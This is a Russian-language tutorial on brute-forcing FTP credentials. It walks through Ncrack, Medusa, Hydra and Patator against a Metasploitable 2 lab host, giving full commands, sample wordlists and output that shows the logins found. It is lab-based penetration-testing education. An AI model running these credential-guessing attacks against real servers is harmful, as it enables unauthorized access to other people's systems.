Хакеры часто находят интересные файлы в самых обычных местах, например, на FTP-серверах. Иногда удача возобладает, и будет разрешен анонимный вход в систему, то есть любой может просто войти в систему. Но чаще всего потребуются действительные имя пользователя и пароль. Но есть несколько способов подобрать учетные данные FTP и получить доступ к серверу. В даной статье мы рассмотрим как осуществлять перебор учетных данных FTP.
Протокол передачи файлов — это сетевой протокол, используемый для передачи файлов. Он использует модель клиент-сервер, в которой пользователи могут подключаться к серверу с помощью FTP-клиента. Аутентификация происходит с использованием имени пользователя и пароля, которые обычно передаются в виде открытого текста, но также могут поддерживать анонимные входы в систему, если они доступны.
FTP обычно работает на порту 21 по умолчанию, но может быть настроен для работы на нестандартном порту. Он часто используется в веб-разработке, и его можно найти практически в любой крупной организации, где важна передача файлов.
Начальная настройка
Прежде чем мы начнем, давайте запустим простое сканирование Nmap на нашей цели, чтобы убедиться, что служба FTP присутствует. Мы будем использовать Metasploitable 2 в качестве цели и Kali Linux в качестве атакующей машины.
~# nmap -sV 10.10.0.50 -p 21
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-10 11:10 CDT
Nmap scan report for 10.10.0.50
Host is up (0.00067s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
MAC Address: 00:1D:09:55:B1:3B (Dell)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.82 secondsПохоже, он поднят и открыт.
Далее давайте создадим два текстовых файла, один для имен пользователей и один для паролей. В реальных условиях мы хотели бы использовать файлы с гораздо большими наборами данных, но в демонстрационных целях мы будем делать их короткими, чтобы ускорить весь процесс.
Используя ваш любимый текстовый редактор, создайте файл и добавьте несколько общих имен пользователей:
root
admin
user
ftp
steveИ сделайте то же самое для паролей:
password
s3cr3t
user
Password1
hunter2Теперь мы должны быть готовы идти далее.
Ncrack
Первым инструментом, который мы сегодня рассмотрим, является Ncrack. Просто введите ncrack в терминале, чтобы отобразить информацию об использовании и доступные параметры:
~# ncrack
Ncrack 0.7 ( http://ncrack.org )
Usage: ncrack [Options] {target and service specification}
TARGET SPECIFICATION:
Can pass hostnames, IP addresses, networks, etc.
Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
-iX <inputfilename>: Input from Nmap's -oX XML output format
-iN <inputfilename>: Input from Nmap's -oN Normal output format
-iL <inputfilename>: Input from list of hosts/networks
--exclude <host1[,host2][,host3],...>: Exclude hosts/networks
--excludefile <exclude_file>: Exclude list from file
SERVICE SPECIFICATION:
Can pass target specific services in <service>://target (standard) notation or
using -p which will be applied to all hosts in non-standard notation.
Service arguments can be specified to be host-specific, type of service-specific
(-m) or global (-g). Ex: ssh://10.0.0.10,at=10,cl=30 -m ssh:at=50 -g cd=3000
Ex2: ncrack -p ssh,ftp:3500,25 10.0.0.10 scanme.nmap.org google.com:80,ssl
-p <service-list>: services will be applied to all non-standard notation hosts
-m <service>:<options>: options will be applied to all services of this type
-g <options>: options will be applied to every service globally
Misc options:
ssl: enable SSL over this service
path <name>: used in modules like HTTP ('=' needs escaping if used)
db <name>: used in modules like MongoDB to specify the database
domain <name>: used in modules like WinRM to specify the domain
TIMING AND PERFORMANCE:
Options which take <time> are in seconds, unless you append 'ms'
(milliseconds), 'm' (minutes), or 'h' (hours) to the value (e.g. 30m).
Service-specific options:
cl (min connection limit): minimum number of concurrent parallel connections
CL (max connection limit): maximum number of concurrent parallel connections
at (authentication tries): authentication attempts per connection
cd (connection delay): delay <time> between each connection initiation
cr (connection retries): caps number of service connection attempts
to (time-out): maximum cracking <time> for service, regardless of success so far
-T<0-5>: Set timing template (higher is faster)
--connection-limit <number>: threshold for total concurrent connections
--stealthy-linear: try credentials using only one connection against each specified host
until you hit the same host again. Overrides all other timing options.
AUTHENTICATION:
-U <filename>: username file
-P <filename>: password file
--user <username_list>: comma-separated username list
--pass <password_list>: comma-separated password list
--passwords-first: Iterate password list for each username. Default is opposite.
--pairwise: Choose usernames and passwords in pairs.
OUTPUT:
-oN/-oX <file>: Output scan in normal and XML format, respectively, to the given filename.
-oA <basename>: Output in the two major formats at once
-v: Increase verbosity level (use twice or more for greater effect)
-d[level]: Set or increase debugging level (Up to 10 is meaningful)
--nsock-trace <level>: Set nsock trace level (Valid range: 0 - 10)
--log-errors: Log errors/warnings to the normal-format output file
--append-output: Append to rather than clobber specified output files
MISC:
--resume <file>: Continue previously saved session
--save <file>: Save restoration file with specific filename
-f: quit cracking service after one found credential
-6: Enable IPv6 cracking
-sL or --list: only list hosts and services
--datadir <dirname>: Specify custom Ncrack data file location
--proxy <type://proxy:port>: Make connections via socks4, 4a, http.
-V: Print version number
-h: Print this help summary page.
MODULES:
SSH, RDP, FTP, Telnet, HTTP(S), WordPress, POP3(S), IMAP, CVS, SMB, VNC, SIP, Redis, PostgreSQL, MQTT, MySQL, MSSQL, MongoDB, Cassandra, WinRM, OWA, DICOM
EXAMPLES:
ncrack -v --user root localhost:22
ncrack -v -T5 https://192.168.0.1
ncrack -v -iX ~/nmap.xml -g CL=5,to=1h
SEE THE MAN PAGE (http://nmap.org/ncrack/man.html) FOR MORE OPTIONS AND EXAMPLESКак видите, здесь есть много вариантов, но пока мы будем придерживаться основ.
Мы можем использовать флаг -U, чтобы установить файл, содержащий имена пользователей, и флаг -P, чтобы установить файл, содержащий пароли. Затем укажите службу (FTP), а затем IP-адрес нашей цели:
~# ncrack -U usernames.txt -P passwords.txt ftp://10.10.0.50
Starting Ncrack 0.7 ( http://ncrack.org ) at 2020-03-10 11:24 CDT
Discovered credentials for ftp on 10.10.0.50 21/tcp:
10.10.0.50 21/tcp ftp: 'ftp' 'password'
10.10.0.50 21/tcp ftp: 'ftp' 's3cr3t'
10.10.0.50 21/tcp ftp: 'ftp' 'user'
10.10.0.50 21/tcp ftp: 'ftp' 'Password1'
10.10.0.50 21/tcp ftp: 'user' 'user'
10.10.0.50 21/tcp ftp: 'ftp' 'hunter2'
Ncrack done: 1 service scanned in 15.01 seconds.
Ncrack finished.Мы видим, что он обнаружил учетные данные для пользователя и ftp; множественные попадания связаны с тем, что для этого пользователя разрешен анонимный вход в систему, что делает любой пароль действительным паролем.
Мы также можем явно указать номер порта, что полезно, если служба работает на порту, отличном от порта по умолчанию. Использование флага -v также дает нам немного больше информации:
~# ncrack -U usernames.txt -P passwords.txt 10.10.0.50:21 -v Starting Ncrack 0.7 ( http://ncrack.org ) at 2020-03-10 11:26 CDT Discovered credentials on ftp://10.10.0.50:21 'ftp' 'password' Discovered credentials on ftp://10.10.0.50:21 'ftp' 's3cr3t' Discovered credentials on ftp://10.10.0.50:21 'ftp' 'user' Discovered credentials on ftp://10.10.0.50:21 'user' 'user' Discovered credentials on ftp://10.10.0.50:21 'ftp' 'Password1' ftp://10.10.0.50:21 finished.Discovered credentials for ftp on 10.10.0.50 21/tcp: 10.10.0.50 21/tcp ftp: 'ftp' 'password' 10.10.0.50 21/tcp ftp: 'ftp' 's3cr3t' 10.10.0.50 21/tcp ftp: 'ftp' 'user' 10.10.0.50 21/tcp ftp: 'user' 'user' 10.10.0.50 21/tcp ftp: 'ftp' 'Password1' Ncrack done: 1 service scanned in 15.00 seconds. Probes sent: 17 | timed-out: 0 | prematurely-closed: 0 Ncrack finished.
Medusa
Следующий инструмент, который мы рассмотрим, — это Medusa. Введите medusa в терминале, чтобы увидеть варианты:
~# medusa
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ALERT: Host information must be supplied.
Syntax: Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module [OPT]
-h [TEXT] : Target hostname or IP address
-H [FILE] : File containing target hostnames or IP addresses
-u [TEXT] : Username to test
-U [FILE] : File containing usernames to test
-p [TEXT] : Password to test
-P [FILE] : File containing passwords to test
-C [FILE] : File containing combo entries. See README for more information.
-O [FILE] : File to append log information to
-e [n/s/ns] : Additional password checks ([n] No Password, [s] Password = Username)
-M [TEXT] : Name of the module to execute (without the .mod extension)
-m [TEXT] : Parameter to pass to the module. This can be passed multiple times with a
different parameter each time and they will all be sent to the module (i.e.
-m Param1 -m Param2, etc.)
-d : Dump all known modules
-n [NUM] : Use for non-default TCP port number
-s : Enable SSL
-g [NUM] : Give up after trying to connect for NUM seconds (default 3)
-r [NUM] : Sleep NUM seconds between retry attempts (default 3)
-R [NUM] : Attempt NUM retries before giving up. The total number of attempts will be NUM + 1.
-c [NUM] : Time to wait in usec to verify socket is available (default 500 usec).
-t [NUM] : Total number of logins to be tested concurrently
-T [NUM] : Total number of hosts to be tested concurrently
-L : Parallelize logins using one username per thread. The default is to process
the entire username before proceeding.
-f : Stop scanning host after first valid username/password found.
-F : Stop audit after first valid username/password found on any host.
-b : Suppress startup banner
-q : Display module's usage information
-v [NUM] : Verbose level [0 - 6 (more)]
-w [NUM] : Error debug level [0 - 10 (more)]
-V : Display version
-Z [TEXT] : Resume scan based on map of previous scanНам нужно знать, какие модули доступны, прежде чем мы сможем запустить инструмент — используйте параметр -d для дампа всех модулей:
~# medusa -d
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
Available modules in "." :
Available modules in "/usr/lib/x86_64-linux-gnu/medusa/modules" :
+ cvs.mod : Brute force module for CVS sessions : version 2.0
+ ftp.mod : Brute force module for FTP/FTPS sessions : version 2.1
+ http.mod : Brute force module for HTTP : version 2.1
+ imap.mod : Brute force module for IMAP sessions : version 2.0
+ mssql.mod : Brute force module for M$-SQL sessions : version 2.0
+ mysql.mod : Brute force module for MySQL sessions : version 2.0
+ nntp.mod : Brute force module for NNTP sessions : version 2.0
+ pcanywhere.mod : Brute force module for PcAnywhere sessions : version 2.0
+ pop3.mod : Brute force module for POP3 sessions : version 2.0
+ postgres.mod : Brute force module for PostgreSQL sessions : version 2.0
+ rexec.mod : Brute force module for REXEC sessions : version 2.0
+ rlogin.mod : Brute force module for RLOGIN sessions : version 2.0
+ rsh.mod : Brute force module for RSH sessions : version 2.0
+ smbnt.mod : Brute force module for SMB (LM/NTLM/LMv2/NTLMv2) sessions : version 2.1
+ smtp-vrfy.mod : Brute force module for verifying SMTP accounts (VRFY/EXPN/RCPT TO) : version 2.1
+ smtp.mod : Brute force module for SMTP Authentication with TLS : version 2.0
+ snmp.mod : Brute force module for SNMP Community Strings : version 2.1
+ ssh.mod : Brute force module for SSH v2 sessions : version 2.1
+ svn.mod : Brute force module for Subversion sessions : version 2.1
+ telnet.mod : Brute force module for telnet sessions : version 2.0
+ vmauthd.mod : Brute force module for the VMware Authentication Daemon : version 2.0
+ vnc.mod : Brute force module for VNC sessions : version 2.1
+ web-form.mod : Brute force module for web forms : version 2.1
+ wrapper.mod : Generic Wrapper Module : version 2.0Теперь мы можем попытаться взломать учетные данные. Вот параметры, которые нам нужно установить:
- Флаг -h указывает хост
- Флаг -U указывает список имен пользователей
- Флаг -P указывает список паролей
- Флаг -M указывает используемый модуль
Запустите его, и мы увидим его в действии:
~# medusa -h 10.10.0.50 -U usernames.txt -P passwords.txt -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: password (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: s3cr3t (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: user (3 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: Password1 (4 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: root (1 of 5, 0 complete) Password: hunter2 (5 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: password (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: s3cr3t (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: user (3 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: Password1 (4 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: admin (2 of 5, 1 complete) Password: hunter2 (5 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: password (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: s3cr3t (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: user (3 of 5, 2 complete) Password: user (3 of 5 complete)
ACCOUNT FOUND: [ftp] Host: 10.10.0.50 User: user Password: user [SUCCESS]
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: ftp (4 of 5, 3 complete) Password: password (1 of 5 complete)
ACCOUNT FOUND: [ftp] Host: 10.10.0.50 User: ftp Password: password [SUCCESS]
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: steve (5 of 5, 4 complete) Password: password (1 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: steve (5 of 5, 4 complete) Password: s3cr3t (2 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: steve (5 of 5, 4 complete) Password: user (3 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: steve (5 of 5, 4 complete) Password: Password1 (4 of 5 complete)
ACCOUNT CHECK: [ftp] Host: 10.10.0.50 (1 of 1, 0 complete) User: steve (5 of 5, 4 complete) Password: hunter2 (5 of 5 complete)Мы видим, что он нашел пару действительных учетных данных.
Hydra
Теперь давайте пройдемся по Гидре. Введите в командной строке hydra, чтобы просмотреть синтаксис и параметры:
~# hydra
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at https://github.com/vanhauser-thc/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Добавление флага -h даст нам немного больше возможностей, а также несколько примеров использования:
~# hydra -h
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]]
Options:
-R restore a previous aborted/crashed session
-I ignore an existing restore file (don't wait 10 seconds)
-S perform an SSL connect
-s PORT if the service is on a different default port, define it here
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-x MIN:MAX:CHARSET password bruteforce generation, type "-x -h" to get help
-y disable use of symbols in bruteforce, see above
-e nsr try "n" null password, "s" login as pass and/or "r" reversed login
-u loop around users, not passwords (effective! implied with -x)
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify portThis
-o FILE write found login/password pairs to FILE instead of stdout
-b FORMAT specify the format for the -o FILE: text(default), json, jsonv1
-f / -F exit when a login/pass pair is found (-M: -f per host, -F global)
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-T TASKS run TASKS connects in parallel overall (for -M, default: 64)
-w / -W TIME wait time for a response (32) / between connects per thread (0)
-c TIME wait time per login attempt over all threads (enforces -t 1)
-4 / -6 use IPv4 (default) / IPv6 addresses (put always in [] also in -M)
-v / -V / -d verbose mode / show login+pass for each attempt / debug mode
-O use old SSL v2 and v3
-q do not print messages about connection errors
-U service module usage details
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at https://github.com/vanhauser-thc/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
These services were not compiled in: afp ncp oracle sapr3.
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt sshМы можем использовать флаг -L для установки списка имен пользователей, флаг -P для установки списка паролей и, как и в случае с Ncrack, указать службу и целевой IP-адрес:
~# hydra -L usernames.txt -P passwords.txt ftp://10.10.0.50
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-10 11:37:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ftp://10.10.0.50:21/
[21][ftp] host: 10.10.0.50 login: ftp password: password
[21][ftp] host: 10.10.0.50 login: user password: user
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-10 11:37:33Если служба не работает на порту по умолчанию, мы можем использовать параметр -s, чтобы указать номер порта, на котором она работает:
~# hydra -L usernames.txt -P passwords.txt ftp://10.10.0.50 -s 21
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-10 11:38:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ftp://10.10.0.50:21/
[21][ftp] host: 10.10.0.50 login: user password: user
[21][ftp] host: 10.10.0.50 login: ftp password: password
[21][ftp] host: 10.10.0.50 login: ftp password: s3cr3t
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-10 11:38:48Как только Hydra завершает атаку, она показывает нам все обнаруженные логины.
Patator
Следующим инструментом, который мы рассмотрим, является Patator. Введите patator в терминале, чтобы увидеть доступные модули:
~# patator
Patator v0.7 (https://github.com/lanjelot/patator)
Usage: patator module --help
Available modules:
+ ftp_login : Brute-force FTP
+ ssh_login : Brute-force SSH
+ telnet_login : Brute-force Telnet
+ smtp_login : Brute-force SMTP
+ smtp_vrfy : Enumerate valid users using SMTP VRFY
+ smtp_rcpt : Enumerate valid users using SMTP RCPT TO
+ finger_lookup : Enumerate valid users using Finger
+ http_fuzz : Brute-force HTTP
+ ajp_fuzz : Brute-force AJP
+ pop_login : Brute-force POP3
+ pop_passd : Brute-force poppassd (http://netwinsite.com/poppassd/)
+ imap_login : Brute-force IMAP4
+ ldap_login : Brute-force LDAP
+ smb_login : Brute-force SMB
+ smb_lookupsid : Brute-force SMB SID-lookup
+ rlogin_login : Brute-force rlogin
+ vmauthd_login : Brute-force VMware Authentication Daemon
+ mssql_login : Brute-force MSSQL
+ oracle_login : Brute-force Oracle
+ mysql_login : Brute-force MySQL
+ mysql_query : Brute-force MySQL queries
+ rdp_login : Brute-force RDP (NLA)
+ pgsql_login : Brute-force PostgreSQL
+ vnc_login : Brute-force VNC
+ dns_forward : Forward DNS lookup
+ dns_reverse : Reverse DNS lookup
+ snmp_login : Brute-force SNMP v1/2/3
+ ike_enum : Enumerate IKE transforms
+ unzip_pass : Brute-force the password of encrypted ZIP files
+ keystore_pass : Brute-force the password of Java keystore files
+ sqlcipher_pass : Brute-force the password of SQLCipher-encrypted databases
+ umbraco_crack : Crack Umbraco HMAC-SHA1 password hashes
+ tcp_fuzz : Fuzz TCP services
+ dummy_test : Testing moduleКак видите, инструмент может многое. Но поскольку нас интересует только FTP, мы можем увидеть меню справки с помощью следующей команды:
~# patator ftp_login --help
Patator v0.7 (https://github.com/lanjelot/patator)
Usage: ftp_login <module-options ...> [global-options ...]
Examples:
ftp_login host=10.0.0.1 user=FILE0 password=FILE1 0=logins.txt 1=passwords.txt -x ignore:mesg='Login incorrect.' -x ignore,reset,retry:code=500
Module options:
host : target host
port : target port [21]
user : usernames to test
password : passwords to test
tls : use TLS [0|1]
timeout : seconds to wait for a response [10]
persistent : use persistent connections [1|0]
Global options:
--version show program's version number and exit
-h, --help show this help message and exit
Execution:
-x arg actions and conditions, see Syntax below
--start=N start from offset N in the wordlist product
--stop=N stop at offset N
--resume=r1[,rN]* resume previous run
-e arg encode everything between two tags, see Syntax below
-C str delimiter string in combo files (default is ':')
-X str delimiter string in conditions (default is ',')
--allow-ignore-failures
failures cannot be ignored with -x (this is by design
to avoid false negatives) this option overrides this
behavior
Optimization:
--rate-limit=N wait N seconds between each test (default is 0)
--timeout=N wait N seconds for a response before retrying payload
(default is 0)
--max-retries=N skip payload after N retries (default is 4) (-1 for
unlimited)
-t N, --threads=N number of threads (default is 10)
Logging:
-l DIR save output and response data into DIR
-L SFX automatically save into DIR/yyyy-mm-dd/hh:mm:ss_SFX
(DIR defaults to '/tmp/patator')
Debugging:
-d, --debug enable debug messages
Syntax:
-x actions:conditions
actions := action[,action]*
action := "ignore" | "retry" | "free" | "quit" | "reset"
conditions := condition=value[,condition=value]*
condition := "code" | "size" | "time" | "mesg" | "fgrep" | "egrep"
ignore : do not report
retry : try payload again
free : dismiss future similar payloads
quit : terminate execution now
reset : close current connection in order to reconnect next time
code : match status code
size : match size (N or N-M or N- or -N)
time : match time (N or N-M or N- or -N)
mesg : match message
fgrep : search for string in mesg
egrep : search for regex in mesg
For example, to ignore all redirects to the home page:
... -x ignore:code=302,fgrep='Location: /home.html'
-e tag:encoding
tag := any unique string (eg. T@G or _@@_ or ...)
encoding := "hex" | "unhex" | "b64" | "md5" | "sha1" | "url"
hex : encode in hexadecimal
unhex : decode from hexadecimal
b64 : encode in base64
md5 : hash in md5
sha1 : hash in sha1
url : url encode
For example, to encode every password in base64:
... host=10.0.0.1 user=admin password=_@@_FILE0_@@_ -e _@@_:b64
Please read the README inside for more examples and usage information.Это дает нам параметры модуля, глобальные параметры и некоторые примеры синтаксиса. Patator немного сложнее, чем предыдущие инструменты, которые мы рассмотрели, но взамен он предлагает массу гибкости.
Самое важное, о чем следует помнить, это то, что нам нужно установить переменные для файлов имени пользователя и пароля. Мы можем добиться этого, установив для пользователя FILE0 и пароль для FILE1. Далее мы просто присваиваем файлам соответствующий номер. Не забудьте установить хост, тогда мы готовы к работе:
~# patator ftp_login host=10.10.0.50 user=FILE0 password=FILE1 0=usernames.txt 1=passwords.txt
11:50:07 patator INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2020-03-10 11:50 CDT
11:50:08 patator INFO -
11:50:08 patator INFO - code size time | candidate | num | mesg
11:50:08 patator INFO - -----------------------------------------------------------------------------
11:50:11 patator INFO - 530 16 3.067 | admin:hunter2 | 10 | Login incorrect.
11:50:11 patator INFO - 230 17 0.015 | ftp:hunter2 | 20 | Login successful.
11:50:11 patator INFO - 530 16 3.418 | root:password | 1 | Login incorrect.
11:50:11 patator INFO - 530 16 3.483 | root:s3cr3t | 2 | Login incorrect.
11:50:11 patator INFO - 530 16 3.403 | root:user | 3 | Login incorrect.
11:50:11 patator INFO - 530 16 3.485 | root:Password1 | 4 | Login incorrect.
11:50:11 patator INFO - 530 16 3.444 | root:hunter2 | 5 | Login incorrect.
11:50:11 patator INFO - 530 16 3.315 | admin:password | 6 | Login incorrect.
11:50:11 patator INFO - 530 16 3.451 | admin:s3cr3t | 7 | Login incorrect.
11:50:11 patator INFO - 530 16 3.449 | admin:user | 8 | Login incorrect.
11:50:11 patator INFO - 530 16 3.396 | admin:Password1 | 9 | Login incorrect.
11:50:11 patator INFO - 230 17 0.119 | ftp:s3cr3t | 17 | Login successful.
11:50:11 patator INFO - 230 17 0.085 | ftp:Password1 | 19 | Login successful.
11:50:12 patator INFO - 230 17 0.207 | user:user | 13 | Login successful.
11:50:12 patator INFO - 230 17 0.150 | ftp:password | 16 | Login successful.
11:50:12 patator INFO - 230 17 0.203 | ftp:user | 18 | Login successful.
11:50:14 patator INFO - 530 16 2.927 | user:password | 11 | Login incorrect.
11:50:14 patator INFO - 530 16 2.913 | user:s3cr3t | 12 | Login incorrect.
11:50:14 patator INFO - 530 16 2.952 | user:Password1 | 14 | Login incorrect.
11:50:14 patator INFO - 530 16 2.928 | user:hunter2 | 15 | Login incorrect.
11:50:14 patator INFO - 530 16 2.776 | steve:user | 23 | Login incorrect.
11:50:18 patator INFO - 530 16 3.461 | steve:password | 21 | Login incorrect.
11:50:18 patator INFO - 530 16 3.440 | steve:s3cr3t | 22 | Login incorrect.
11:50:18 patator INFO - 530 16 3.442 | steve:Password1 | 24 | Login incorrect.
11:50:18 patator INFO - 530 16 3.444 | steve:hunter2 | 25 | Login incorrect.
